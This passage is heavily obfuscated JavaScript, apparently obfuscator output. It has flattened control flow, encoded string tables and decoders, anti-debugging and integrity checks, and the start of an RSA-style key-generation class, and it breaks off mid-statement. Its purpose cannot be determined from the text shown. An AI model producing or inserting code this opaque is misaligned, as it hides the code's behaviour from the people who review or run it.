KhGcUX.UCeK2Ui.jy9kHJq+0x6e:vqO3Vt((0x1,l13yRvq)(),KhGcUX.zCMOB84=KhGcUX.UCeK2Ui,UVZL8u+=0x15e,L158_un+=-0x177);break;case L158_un- -0xf3:case-0xf1:case-0x89:return ThT14h=!0x0,_fTcai0;case L158_un!=0xcc&&L158_un-0xd8:case-0x69:vqO3Vt((0x1,l13yRvq)(),KhGcUX.zCMOB84=KhGcUX.UCeK2Ui,UVZL8u+=0x1cb,L158_un+=-0x18b);break;default:vqO3Vt([...WnTESX.F1BODE]=FaRDz6p,WnTESX.F1BODE[c7dILf[UVZL8u+0x67]]=c7dILf[UVZL8u+0x68],WnTESX.sbz_uuV=K5Qs59I[\"YlAHRI\"](\"big-integer\"),KhGcUX.zCMOB84=KhGcUX.WnTESX,UVZL8u+=0x8e);break;case UVZL8u- -0xe4:vqO3Vt([KhGcUX.UCeK2Ui.m9Hh4He,KhGcUX.UCeK2Ui.jy9kHJq,KhGcUX.UCeK2Ui.FLBY0G8]=[-0x6b,0x19,0xee],KhGcUX.zCMOB84=KhGcUX.TwVq5n2,UVZL8u+=-0x10,L158_un+=-0x150);break}}vqO3Vt(ThT14h=void 0x0,UVZL8u=jZd7v6(0x2e,0x9d).next().value);if(ThT14h){return UVZL8u}},get[T9blZX_(c7dILf[0x236])+c7dILf[0x237]](){return N0UM7vD}};return yRmPXT=[ThT14h,UVZL8u],new FSIFd9f(T9blZX_(c7dILf[0x238]),T9blZX_(c7dILf[0x239])+T9blZX_(c7dILf[0x23a]),T9blZX_(c7dILf[0x23b]))[T9blZX_(c7dILf[0x23c])+T9blZX_(c7dILf[0x23d])]}vqO3Vt(LbjDvr5(ReU7sL(c7dILf[0x23e]))(()=>{vqO3Vt(ByRrKK(UVZL8u),ByRrKK(ThT14h));function ThT14h(...ThT14h){var UVZL8u,L158_un;function*KhGcUX(L158_un,KhGcUX,FaRDz6p={ORLsBly:{}}){while(L158_un+KhGcUX!==-0xcd)with(FaRDz6p.U5M2xt||FaRDz6p)switch(L158_un+KhGcUX){case 0x63:case KhGcUX-0xaa:case-0x24:vqO3Vt(FaRDz6p.U5M2xt=FaRDz6p.ORLsBly,L158_un+=0x145,KhGcUX+=0x12);break;case 0x93:case KhGcUX-0x5a:vqO3Vt(FaRDz6p.ORLsBly.VBpqca=0x54,FaRDz6p.U5M2xt=FaRDz6p.ORLsBly,L158_un+=0x134,KhGcUX+=-0x1c3);break;case-0xc1:case FaRDz6p.ORLsBly.VBpqca+-0xb:vqO3Vt(ThT14h[c7dILf[L158_un+0x1f5]]=c7dILf[L158_un+0xdb],ThT14h[c7dILf[L158_un+0xec]]=-c7dILf[0x3],FaRDz6p.U5M2xt=FaRDz6p.ORLsBly,L158_un+=0x73,KhGcUX+=0xe);break;case KhGcUX- -0xce:vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[L158_un+-0xcb]]=\"\\u003c\\u0072\\u0046\\u0065\\u004d\\u004a\\u0048\\u0043\\u0028\\u0075\\u0023\\u005b\\u0069\\u005f\\u005a\\u0058\\u0055\\u002f\\u0078\\u006f\\u0068\\u0067\\u0059\\u0044\\u004b\\u003f\\u0032\\u0071\\u007b\\u0047\\u006b\\u0061\\u0045\\u003b\\u0025\\u004e\\u0038\\u0035\\u0049\\u0079\\u0063\\u0026\\u0042\\u0050\\u0024\\u005e\\u0030\\u0039\\u0037\\u0022\\u003e\\u007e\\u0054\\u002a\\u0077\\u004f\\u0053\\u0073\\u0040\\u005d\\u0064\\u006c\\u0031\\u0056\\u002c\\u0062\\u0021\\u002b\\u006a\\u007d\\u007c\\u0060\\u0029\\u0076\\u007a\\u006e\\u0041\\u003a\\u002e\\u0036\\u0070\\u004c\\u0033\\u0051\\u006d\\u0066\\u003d\\u0057\\u0034\\u0074\\u0052\",ThT14h[c7dILf[0x6]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[-c7dILf[0x5a]]=ThT14h[c7dILf[0x6]].length,FaRDz6p.U5M2xt=FaRDz6p.ORLsBly,L158_un+=0xc,KhGcUX+=-0x8);break;case L158_un- -0xcc:FaRDz6p.ORLsBly.VBpqca=-0xf9;return UVZL8u=!0x0,ifuwhaD(ThT14h[c7dILf[L158_un+0xde]]);case 0x50:case 0x72:case 0x75:for(ThT14h[c7dILf[0x9c]]=c7dILf[L158_un+0x68];ThT14h[c7dILf[L158_un+0x103]]<ThT14h[-c7dILf[L158_un+0xc1]];ThT14h[c7dILf[L158_un+0x103]]++){ThT14h[c7dILf[L158_un+0xd8]]=ThT14h[c7dILf[L158_un+0x6a]].indexOf(ThT14h[c7dILf[0x6]][ThT14h[c7dILf[0x9c]]]);if(ThT14h[c7dILf[L158_un+0xd8]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[0x12]]<c7dILf[0x1]){ThT14h[c7dILf[L158_un+0x79]]=ThT14h[c7dILf[L158_un+0xd8]]}else{vqO3Vt(ThT14h[c7dILf[0x12]]+=ThT14h[c7dILf[0x71]]*c7dILf[0x17],ThT14h[c7dILf[0x3a]]|=ThT14h[c7dILf[L158_un+0x79]]<<ThT14h[c7dILf[0x11b]],ThT14h[c7dILf[L158_un+0x182]]+=(ThT14h[c7dILf[0x12]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[0xd]].push(ThT14h[c7dILf[0x3a]]&c7dILf[0x11]),ThT14h[c7dILf[L158_un+0xa1]]>>=c7dILf[0xb],ThT14h[c7dILf[L158_un+0x182]]-=c7dILf[L158_un+0x72])}while(ThT14h[c7dILf[0x11b]]>c7dILf[0x12]);ThT14h[c7dILf[0x12]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x12]]>-c7dILf[L158_un+0x6a]){vqO3Vt(FaRDz6p.U5M2xt=FaRDz6p.ORLsBly,L158_un+=0xb8,KhGcUX+=-0x12c);break}else{vqO3Vt(FaRDz6p.U5M2xt=FaRDz6p.ORLsBly,L158_un+=0xb1,KhGcUX+=-0xc4);break}case 0x1:vqO3Vt(ThT14h[c7dILf[0xd]].push((ThT14h[c7dILf[0x3a]]|ThT14h[c7dILf[0x12]]<<ThT14h[c7dILf[L158_un+0xca]])&c7dILf[0x11]),FaRDz6p.U5M2xt=FaRDz6p.ORLsBly,L158_un+=-0x7,KhGcUX+=0x68);break;case L158_un- -0x5a:vqO3Vt(FaRDz6p.U5M2xt=FaRDz6p.ORLsBly,L158_un+=0x10,KhGcUX+=0x74);break;case L158_un!=0x9b&&L158_un!=-0xe5&&L158_un- -0x18:return UVZL8u=!0x0,ifuwhaD(ThT14h[c7dILf[0xd]]);default:vqO3Vt(FaRDz6p.U5M2xt=FaRDz6p.fKwVQ9,L158_un+=0xa6,KhGcUX+=-0xef);break;case FaRDz6p.ORLsBly.VBpqca+-0xe2:vqO3Vt(ThT14h[c7dILf[L158_un+-0xcd]]=[],ThT14h[c7dILf[0x3a]]=c7dILf[0x1],FaRDz6p.U5M2xt=FaRDz6p.ORLsBly,L158_un+=-0x1b4,KhGcUX+=0x28b);break;case 0xda:case 0xad:case KhGcUX- -0x141:vqO3Vt(FaRDz6p.ORLsBly.VBpqca=-0x1,ThT14h[c7dILf[0x0]]=c7dILf[L158_un+-0x13e],ThT14h[c7dILf[0x3]]=\"\\u003c\\u0072\\u0046\\u0065\\u004d\\u004a\\u0048\\u0043\\u0028\\u0075\\u0023\\u005b\\u0069\\u005f\\u005a\\u0058\\u0055\\u002f\\u0078\\u006f\\u0068\\u0067\\u0059\\u0044\\u004b\\u003f\\u0032\\u0071\\u007b\\u0047\\u006b\\u0061\\u0045\\u003b\\u0025\\u004e\\u0038\\u0035\\u0049\\u0079\\u0063\\u0026\\u0042\\u0050\\u0024\\u005e\\u0030\\u0039\\u0037\\u0022\\u003e\\u007e\\u0054\\u002a\\u0077\\u004f\\u0053\\u0073\\u0040\\u005d\\u0064\\u006c\\u0031\\u0056\\u002c\\u0062\\u0021\\u002b\\u006a\\u007d\\u007c\\u0060\\u0029\\u0076\\u007a\\u006e\\u0041\\u003a\\u002e\\u0036\\u0070\\u004c\\u0033\\u0051\\u006d\\u0066\\u003d\\u0057\\u0034\\u0074\\u0052\",ThT14h[c7dILf[0x6]]=\"\"+(ThT14h[c7dILf[L158_un+-0x140]]||\"\"),ThT14h[-c7dILf[0x5a]]=ThT14h[c7dILf[L158_un+-0x13b]].length,FaRDz6p.U5M2xt=FaRDz6p.ORLsBly,L158_un+=-0x67,KhGcUX+=-0xe6);break}}vqO3Vt(UVZL8u=void 0x0,L158_un=KhGcUX(0x141,-0xd7).next().value);if(UVZL8u){return L158_un}}function UVZL8u(...UVZL8u){var jZd7v6,T9blZX_;function*KPTrD5(T9blZX_,KPTrD5,JKxqF0Z,e4dnF2n,JrBorll={YMapQht:{}}){while(T9blZX_+KPTrD5+JKxqF0Z+e4dnF2n!==-0x47)with(JrBorll.UOoyW9||JrBorll)switch(T9blZX_+KPTrD5+JKxqF0Z+e4dnF2n){case KPTrD5- -0x3b:case 0x59:vqO3Vt([JrBorll.YMapQht.Z6KKi08,JrBorll.YMapQht.zspIaDI,JrBorll.YMapQht.hDtWLbk]=[-0xf5,-0x91,0xe7],UVZL8u[c7dILf[JKxqF0Z+-0x1f5]]=c7dILf[KPTrD5+-0xa5]);if(typeof KhGcUX[UVZL8u[c7dILf[JKxqF0Z+-0x1f4]]]===L158_un(c7dILf[JKxqF0Z+-0x1f4])){vqO3Vt(JrBorll.UOoyW9=JrBorll.YMapQht,T9blZX_+=0x124,KPTrD5+=-0x93,JKxqF0Z+=-0x248,e4dnF2n+=0x13e);break}else{vqO3Vt(JrBorll.UOoyW9=JrBorll.YMapQht,T9blZX_+=0x15f,KPTrD5+=-0x37,JKxqF0Z+=-0x248,e4dnF2n+=0xbc);break}case 0xe9:case JrBorll.YMapQht.Z6KKi08+0x16d:case 0xda:vqO3Vt([JrBorll.YMapQht.Z6KKi08,JrBorll.YMapQht.zspIaDI,JrBorll.YMapQht.hDtWLbk]=[0x7,-0xec,-0xc3],JrBorll.UOoyW9=JrBorll.ksaCXz,T9blZX_+=-0x1a6,KPTrD5+=-0x46,JKxqF0Z+=0x281,e4dnF2n+=-0x2a);break;case 0xf6:if(!(T9blZX_>-(JKxqF0Z+0xb))){vqO3Vt(JrBorll.UOoyW9=JrBorll.YMapQht,KPTrD5+=-0x6f,JKxqF0Z+=-0x89);break}case KPTrD5- -0x55:return jZd7v6=!0x0,KhGcUX[UVZL8u[c7dILf[0x1]]]=ThT14h(FaRDz6p[UVZL8u[c7dILf[0x1]]]);case-0x54:vqO3Vt([JrBorll.YMapQht.Z6KKi08,JrBorll.YMapQht.zspIaDI,JrBorll.YMapQht.hDtWLbk]=[0x69,-0x43,0x5],JrBorll.UOoyW9=JrBorll._ynpyZQ,T9blZX_+=-0x87,KPTrD5+=0x115,JKxqF0Z+=0x153,e4dnF2n+=-0xaa);break;case 0x5a:case 0xb8:case-0x2:vqO3Vt(JrBorll.UOoyW9=JrBorll.rmFRZU_,T9blZX_+=0x72,KPTrD5+=-0xa4,JKxqF0Z+=-0xa5,e4dnF2n+=0x92);break;default:case e4dnF2n- -0x93:return jZd7v6=!0x0,KhGcUX[UVZL8u[c7dILf[JKxqF0Z+0x54]]]}}vqO3Vt(jZd7v6=void 0x0,T9blZX_=KPTrD5(-0xea,0xa8,0x1f5,-0xd0).next().value);if(jZd7v6){return T9blZX_}}if(SnqE0J()&&!LbjDvr5(ReU7sL(c7dILf[0x23f])+c7dILf[0xca])[UVZL8u(c7dILf[0x240])](UVZL8u(c7dILf[0x241]))){kPrnQuZ()}},c7dILf[0x248]),LbjDvr5(ReU7sL(c7dILf[0x242])+c7dILf[0x73])((...ThT14h)=>{ThT14h[c7dILf[0x0]]=c7dILf[0x1];if(ReU7sL(c7dILf[0x243])+c7dILf[0x11b]in NIaFolg){UVZL8u()}function UVZL8u(){var ThT14h,UVZL8u;function*jZd7v6(UVZL8u,T9blZX_,KPTrD5={KbIInY:{}},JKxqF0Z){while(UVZL8u+T9blZX_!==-0x5)with(KPTrD5.XnVtWb9||KPTrD5)switch(UVZL8u+T9blZX_){case 0x26:default:return KhGcUX[R5DOb3V];case 0x55:vqO3Vt(KPTrD5.KbIInY.fZCtYvh=-0xef,KPTrD5.XnVtWb9=KPTrD5.ZQ3iFTe,UVZL8u+=-0x113,T9blZX_+=0x14f);break;case-0xab:[nPd1h_H.R5DOb3V]=JKxqF0Z;if(typeof KhGcUX[nPd1h_H.R5DOb3V]===L158_un(c7dILf[UVZL8u+-0xee])){vqO3Vt(KPTrD5.XnVtWb9=KPTrD5.nPd1h_H,T9blZX_+=0x66);break}else{vqO3Vt(KPTrD5.XnVtWb9=KPTrD5.nPd1h_H,UVZL8u+=-0x131,T9blZX_+=0x11d);break}case-0xa5:case-0xa8:case KPTrD5.KbIInY.fZCtYvh+0x9:return KhGcUX[R5DOb3V]=(0x1,KPTrD5.KbIInY.uSDS28)(FaRDz6p[R5DOb3V]);case UVZL8u-0x6f:vqO3Vt(KPTrD5.ZQ3iFTe.h36JR0B=[],KPTrD5.ZQ3iFTe.YKq1Gbw=c7dILf[UVZL8u+-0xb2],KPTrD5.ZQ3iFTe.O8gH2C=c7dILf[0x1],KPTrD5.ZQ3iFTe.LvBGII=-c7dILf[UVZL8u+-0xb0],KPTrD5.XnVtWb9=KPTrD5.ZQ3iFTe,UVZL8u+=-0x115,T9blZX_+=-0x1e);break;case KPTrD5.KbIInY.fZCtYvh+-0x78:case 0xdd:case 0xd:vqO3Vt(h36JR0B.push((YKq1Gbw|LvBGII<<O8gH2C)&c7dILf[UVZL8u+0x10e]),KPTrD5.XnVtWb9=KPTrD5.ZQ3iFTe,UVZL8u+=0x8,T9blZX_+=0x14f);break;case UVZL8u- -0x5:vqO3Vt(h36JR0B.push((YKq1Gbw|LvBGII<<O8gH2C)&c7dILf[0x11]),KPTrD5.XnVtWb9=KPTrD5.ZQ3iFTe,T9blZX_+=0x181);break;case T9blZX_!=0x37&&T9blZX_- -0x1e:vqO3Vt(KPTrD5.XnVtWb9=KPTrD5.nPd1h_H,UVZL8u+=-0x60,T9blZX_+=-0x131);break;case T9blZX_- -0x147:vqO3Vt(KPTrD5.KbIInY.fZCtYvh=-0x4e,KbIInY.CFrSL1I=function(...UVZL8u){return jZd7v6(0xef,-0x19a,{KbIInY:KPTrD5.KbIInY,nPd1h_H:{}},UVZL8u).next().value},KbIInY.uSDS28=function(...UVZL8u){return jZd7v6(0xb3,0x37,{KbIInY:KPTrD5.KbIInY,ZQ3iFTe:{}},UVZL8u).next().value},KbIInY.y1fV0Z=ByRrKK(function(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x6];return(0x1,KbIInY.qijJxSl)({},UVZL8u[c7dILf[0x1]],UVZL8u[c7dILf[0x3]])},c7dILf[UVZL8u+-0x141]),KbIInY.qijJxSl=ByRrKK(function(...UVZL8u){var T9blZX_,KPTrD5;function*JKxqF0Z(KPTrD5,JKxqF0Z,ThT14h={ZeQLsX:{}}){while(KPTrD5+JKxqF0Z!==-0x30)with(ThT14h.MF3M6D||ThT14h)switch(KPTrD5+JKxqF0Z){case-0x31:case-0x5:case ThT14h.ZeQLsX.WAmttR+0x42:UVZL8u[c7dILf[0x1]][UVZL8u[c7dILf[0x3]]+UVZL8u[c7dILf[0x6]]]=c7dILf[KPTrD5+0x1f9];return T9blZX_=!0x0,c7dILf[0x12c];case-0x43:vqO3Vt([ThT14h.ZeQLsX.E5FoZS,ThT14h.ZeQLsX.WAmttR]=[0x58,0xb],UVZL8u[c7dILf[0x0]]=c7dILf[0xa],UVZL8u[-c7dILf[KPTrD5+0x1b8]]={});if(UVZL8u[c7dILf[KPTrD5+0x10d]][UVZL8u[c7dILf[KPTrD5+0x10f]]+UVZL8u[c7dILf[KPTrD5+0x112]]]!==c7dILf[KPTrD5+0x128])return T9blZX_=!0x0,UVZL8u[c7dILf[0x1]][UVZL8u[c7dILf[0x3]]+UVZL8u[c7dILf[0x6]]];vqO3Vt(ThT14h.MF3M6D=ThT14h.ZeQLsX,KPTrD5+=0x6e,JKxqF0Z+=0x29);break;case 0x10:case-0xc4:vqO3Vt([ThT14h.ZeQLsX.E5FoZS,ThT14h.ZeQLsX.WAmttR]=[0x94,0x64],ThT14h.MF3M6D=ThT14h.ZeQLsX,KPTrD5+=0x16e,JKxqF0Z+=-0x13c);break;case-0x91:for(UVZL8u[-c7dILf[0x34]]in UVZL8u[-c7dILf[KPTrD5+0x22f]])if(UVZL8u[-c7dILf[0xac]][UVZL8u[-c7dILf[KPTrD5+0x1b7]]]!==c7dILf[KPTrD5+0x184]){UVZL8u[c7dILf[KPTrD5+0x184]][UVZL8u[c7dILf[0x3]]+UVZL8u[c7dILf[0x6]]]=c7dILf[0x12c];return T9blZX_=!0x0,c7dILf[0x12c]}for(UVZL8u[c7dILf[KPTrD5+0x18c]]=c7dILf[0x3];UVZL8u[c7dILf[0x9]]<UVZL8u[c7dILf[0x3]].length;UVZL8u[c7dILf[0x9]]++)if((0x1,KbIInY.qijJxSl)(UVZL8u[c7dILf[KPTrD5+0x184]],UVZL8u[c7dILf[KPTrD5+0x186]].substr(c7dILf[0x1],UVZL8u[c7dILf[KPTrD5+0x18c]]),UVZL8u[c7dILf[0x6]].substr(c7dILf[0x1],UVZL8u[c7dILf[0x9]]))&&(0x1,KbIInY.qijJxSl)(UVZL8u[c7dILf[0x1]],UVZL8u[c7dILf[KPTrD5+0x186]].substr(UVZL8u[c7dILf[KPTrD5+0x18c]]),UVZL8u[c7dILf[0x6]].substr(UVZL8u[c7dILf[0x9]]))||(0x1,KbIInY.qijJxSl)(UVZL8u[c7dILf[0x1]],UVZL8u[c7dILf[0x3]].substr(c7dILf[0x1],UVZL8u[c7dILf[0x9]]),UVZL8u[c7dILf[0x6]].substr(UVZL8u[c7dILf[0x6]].length-UVZL8u[c7dILf[0x9]]))&&(0x1,KbIInY.qijJxSl)(UVZL8u[c7dILf[0x1]],UVZL8u[c7dILf[0x3]].substr(UVZL8u[c7dILf[KPTrD5+0x18c]]),UVZL8u[c7dILf[0x6]].substr(c7dILf[0x1],UVZL8u[c7dILf[0x6]].length-UVZL8u[c7dILf[0x9]]))){UVZL8u[c7dILf[0x1]][UVZL8u[c7dILf[0x3]]+UVZL8u[c7dILf[0x6]]]=c7dILf[0x14f];return T9blZX_=!0x0,c7dILf[0x14f]}vqO3Vt(ThT14h.MF3M6D=ThT14h.ZeQLsX,KPTrD5+=0xb6,JKxqF0Z+=0x28);break;case KPTrD5- -0xf7:case-0x7:case-0xca:vqO3Vt(ThT14h.MF3M6D=ThT14h.ZeQLsX,KPTrD5+=0x7d,JKxqF0Z+=0x23);break;default:vqO3Vt(ThT14h.MF3M6D=ThT14h.ZeQLsX,KPTrD5+=-0x23c,JKxqF0Z+=0x27b);break;case JKxqF0Z-0x9e:if(UVZL8u[c7dILf[KPTrD5+0xa1]]===UVZL8u[c7dILf[0x6]])return T9blZX_=!0x0,c7dILf[0x14f];for(UVZL8u[c7dILf[KPTrD5+0x12b]]=c7dILf[0x1];UVZL8u[c7dILf[KPTrD5+0x12b]]<UVZL8u[c7dILf[0x3]].length;UVZL8u[c7dILf[0x8d]]++){if(UVZL8u[-c7dILf[0xac]][UVZL8u[c7dILf[KPTrD5+0xa1]][UVZL8u[c7dILf[0x8d]]]]===c7dILf[0x1c])UVZL8u[-c7dILf[0xac]][UVZL8u[c7dILf[KPTrD5+0xa1]][UVZL8u[c7dILf[KPTrD5+0x12b]]]]=c7dILf[0x1];if(UVZL8u[-c7dILf[0xac]][UVZL8u[c7dILf[KPTrD5+0xa4]][UVZL8u[c7dILf[KPTrD5+0x12b]]]]===c7dILf[0x1c])UVZL8u[-c7dILf[KPTrD5+0x14a]][UVZL8u[c7dILf[0x6]][UVZL8u[c7dILf[KPTrD5+0x12b]]]]=c7dILf[0x1];vqO3Vt(UVZL8u[-c7dILf[0xac]][UVZL8u[c7dILf[0x3]][UVZL8u[c7dILf[0x8d]]]]++,UVZL8u[-c7dILf[0xac]][UVZL8u[c7dILf[0x6]][UVZL8u[c7dILf[KPTrD5+0x12b]]]]--)}vqO3Vt(ThT14h.MF3M6D=ThT14h.ZeQLsX,KPTrD5+=-0xe5);break;case-0xad:case 0x43:vqO3Vt(ThT14h.MF3M6D=ThT14h.ZeQLsX,KPTrD5+=-0x51,JKxqF0Z+=0x5b);break}}vqO3Vt(T9blZX_=void 0x0,KPTrD5=JKxqF0Z(-0x10c,0xc9).next().value);if(T9blZX_){return KPTrD5}},c7dILf[0xa]));return ThT14h=!0x0,LbjDvr5((0x1,KbIInY.CFrSL1I)(c7dILf[0x244])+c7dILf[UVZL8u+-0xb4]).log(KbIInY.y1fV0Z);case T9blZX_-0x62:case 0x5:case 0x18:for(KPTrD5.ZQ3iFTe.yHFAkFO=c7dILf[UVZL8u+0x63];yHFAkFO<DBe8h0I;yHFAkFO++){KPTrD5.ZQ3iFTe.Sgo58Z=KmlWtM.indexOf(DUN_kHo[yHFAkFO]);if(Sgo58Z===-c7dILf[UVZL8u+0x65])continue;if(LvBGII<c7dILf[UVZL8u+0x63]){LvBGII=Sgo58Z}else{vqO3Vt(LvBGII+=Sgo58Z*c7dILf[0x17],YKq1Gbw|=LvBGII<<O8gH2C,O8gH2C+=(LvBGII&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[UVZL8u+0x76]);do{vqO3Vt(h36JR0B.push(YKq1Gbw&c7dILf[UVZL8u+0x73]),YKq1Gbw>>=c7dILf[0xb],O8gH2C-=c7dILf[0xb])}while(O8gH2C>c7dILf[0x12]);LvBGII=-c7dILf[UVZL8u+0x65]}}if(LvBGII>-c7dILf[UVZL8u+0x65]){vqO3Vt(KPTrD5.XnVtWb9=KPTrD5.ZQ3iFTe,UVZL8u+=-0x93,T9blZX_+=0x92);break}else{vqO3Vt(KPTrD5.XnVtWb9=KPTrD5.ZQ3iFTe,UVZL8u+=-0x93,T9blZX_+=0x213);break}case UVZL8u!=-0xfd&&UVZL8u!=0x1e&&UVZL8u- -0x37:case-0x4:vqO3Vt([ZQ3iFTe.qpVURG]=JKxqF0Z,ZQ3iFTe.KmlWtM=\"\\x78\\x67\\x50\\x41\\x6a\\x62\\x31\\x65\\x5a\\x44\\x4d\\x7b\\x2f\\x4b\\x64\\x42\\x74\\x25\\x24\\x26\\x48\\x45\\x60\\x5e\\x69\\x22\\x55\\x6e\\x3a\\x68\\x72\\x34\\x21\\x61\\x71\\x59\\x77\\x66\\x79\\x76\\x43\\x38\\x4c\\x75\\x49\\x3d\\x23\\x7c\\x28\\x29\\x35\\x58\\x56\\x4a\\x53\\x40\\x6b\\x36\\x70\\x54\\x3c\\x5f\\x7d\\x3f\\x52\\x2a\\x7a\\x73\\x3e\\x6d\\x6f\\x32\\x3b\\x33\\x4f\\x63\\x2b\\x5d\\x4e\\x5b\\x46\\x7e\\x2c\\x2e\\x47\\x57\\x30\\x51\\x6c\\x37\\x39\",ZQ3iFTe.DUN_kHo=\"\"+(ZQ3iFTe.qpVURG||\"\"),ZQ3iFTe.DBe8h0I=ZQ3iFTe.DUN_kHo.length,KPTrD5.XnVtWb9=KPTrD5.ZQ3iFTe,T9blZX_+=-0xa6);break;case UVZL8u- -0x186:case-0x79:return ifuwhaD(h36JR0B)}}vqO3Vt(ThT14h=void 0x0,UVZL8u=jZd7v6(0x147,-0x68).next().value);if(ThT14h){return UVZL8u}}if(SnqE0J()&&!LbjDvr5(ReU7sL(c7dILf[0x23f])+c7dILf[0xca])[ReU7sL(c7dILf[0x25])+ReU7sL(c7dILf[0x245])+c7dILf[0xa1]](ReU7sL(c7dILf[0x246])+ReU7sL(c7dILf[0x247]))){wSdIGcE()}},c7dILf[0x248]),LbjDvr5(ReU7sL(c7dILf[0x242])+c7dILf[0x73])(()=>{if(SnqE0J()){LbjDvr5(ReU7sL(c7dILf[0x18])+c7dILf[0xc0])[ReU7sL(c7dILf[0x249])](_fTcai0,LbjDvr5(ReU7sL(c7dILf[0x23f])+c7dILf[0xca])[ReU7sL(c7dILf[0x24a])+ReU7sL(c7dILf[0x24b])+c7dILf[0x139]](_fTcai0)[ReU7sL(c7dILf[0x24c])])}},c7dILf[0x248]),LbjDvr5(ReU7sL(c7dILf[0x242])+c7dILf[0x73])((...ThT14h)=>{var UVZL8u,jZd7v6;function*T9blZX_(UVZL8u,jZd7v6,KPTrD5,JKxqF0Z={bk7G4B:{}},e4dnF2n){while(UVZL8u+jZd7v6+KPTrD5!==-0x81)with(JKxqF0Z.EZdy81||JKxqF0Z)switch(UVZL8u+jZd7v6+KPTrD5){case JKxqF0Z.bk7G4B.wpbXwn+-0x27:vqO3Vt(JKxqF0Z.EZdy81=JKxqF0Z.sM4Hcct,jZd7v6+=0xe);break;case-0xb4:case 0x1d:oArM4Fu[c7dILf[UVZL8u+0x2b]]=-c7dILf[0x3];for(oArM4Fu[c7dILf[0x152]]=c7dILf[jZd7v6+-0x4f];oArM4Fu[c7dILf[0x152]]<oArM4Fu[c7dILf[jZd7v6+-0x45]];oArM4Fu[c7dILf[0x152]]++){oArM4Fu[c7dILf[0x67]]=oArM4Fu[c7dILf[0x7]].indexOf(oArM4Fu[c7dILf[0x8d]][oArM4Fu[c7dILf[0x152]]]);if(oArM4Fu[c7dILf[0x67]]===-c7dILf[UVZL8u+0x29])continue;if(oArM4Fu[c7dILf[0x5]]<c7dILf[0x1]){oArM4Fu[c7dILf[0x5]]=oArM4Fu[c7dILf[0x67]]}else{vqO3Vt(oArM4Fu[c7dILf[0x5]]+=oArM4Fu[c7dILf[0x67]]*c7dILf[jZd7v6+-0x39],oArM4Fu[-c7dILf[0x28]]|=oArM4Fu[c7dILf[0x5]]<<oArM4Fu[c7dILf[0x3d]],oArM4Fu[c7dILf[UVZL8u+0x63]]+=(oArM4Fu[c7dILf[0x5]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(oArM4Fu[c7dILf[0x3b]].push(oArM4Fu[-c7dILf[UVZL8u+0x4e]]&c7dILf[0x11]),oArM4Fu[-c7dILf[0x28]]>>=c7dILf[0xb],oArM4Fu[c7dILf[0x3d]]-=c7dILf[UVZL8u+0x31])}while(oArM4Fu[c7dILf[0x3d]]>c7dILf[0x12]);oArM4Fu[c7dILf[0x5]]=-c7dILf[0x3]}}if(oArM4Fu[c7dILf[jZd7v6+-0x4b]]>-c7dILf[0x3]){vqO3Vt(JKxqF0Z.EZdy81=JKxqF0Z.nEt_No,jZd7v6+=-0x148,KPTrD5+=0x2a2);break}else{vqO3Vt(JKxqF0Z.EZdy81=JKxqF0Z.nEt_No,jZd7v6+=-0x5f,KPTrD5+=0x8d);break}case-0x35:case 0x46:vqO3Vt(kglbjo.ypfUOav=function*UVZL8u(jZd7v6,KPTrD5,JKxqF0Z,e4dnF2n={nRZjNXx:{}}){while(jZd7v6+KPTrD5+JKxqF0Z!==-0xe8)with(e4dnF2n.UgiwEIU||e4dnF2n)switch(jZd7v6+KPTrD5+JKxqF0Z){case jZd7v6- -0x3a:vqO3Vt(e4dnF2n.UgiwEIU=e4dnF2n.fLioCNu,jZd7v6+=-0x87,KPTrD5+=-0xd7,JKxqF0Z+=-0x70);break;case jZd7v6- -0x68:vqO3Vt(e4dnF2n.UgiwEIU=e4dnF2n.nRZjNXx,jZd7v6+=0x1a,KPTrD5+=0x25,JKxqF0Z+=-0x97);break;case e4dnF2n.nRZjNXx.shjiAd+-0x15f:case 0x8a:case 0x35:vqO3Vt(e4dnF2n.UgiwEIU=e4dnF2n.nRZjNXx,jZd7v6+=0x157,KPTrD5+=-0x1a,JKxqF0Z+=0x41);break;case-0x33:case e4dnF2n.nRZjNXx.ZzsqAI+-0x7:vqO3Vt(e4dnF2n.UgiwEIU=e4dnF2n.NvIGFL,jZd7v6+=-0x87,KPTrD5+=-0x93,JKxqF0Z+=-0x70);break;case-0x7e:case-0xe3:case e4dnF2n.nRZjNXx.shjiAd+0x1c:[e4dnF2n.nRZjNXx.rX9uoY,e4dnF2n.nRZjNXx.ZzsqAI,e4dnF2n.nRZjNXx.shjiAd]=[-0x1f,-0x31,-0x56];default:case-0x18:vqO3Vt([e4dnF2n.nRZjNXx.rX9uoY,e4dnF2n.nRZjNXx.ZzsqAI,e4dnF2n.nRZjNXx.shjiAd]=[-0x56,0xa9,0x83],nRZjNXx.COfDLzf=K5Qs59I[\"YlAHRI\"](\"big-integer\"),nRZjNXx.qoVQisw=class ThT14h{static randomPrime(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];const jZd7v6=nRZjNXx.COfDLzf.one.shiftLeft(UVZL8u[c7dILf[0x1]]-c7dILf[0x3]),KPTrD5=nRZjNXx.COfDLzf.one.shiftLeft(UVZL8u[c7dILf[0x1]]).prev();while(c7dILf[0x14f]){let JKxqF0Z=nRZjNXx.COfDLzf.randBetween(jZd7v6,KPTrD5);if(JKxqF0Z.isProbablePrime(c7dILf[0x8])){return JKxqF0Z}}}static generate(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];const jZd7v6=(0x1,nRZjNXx.COfDLzf)(c7dILf[0x234]);let 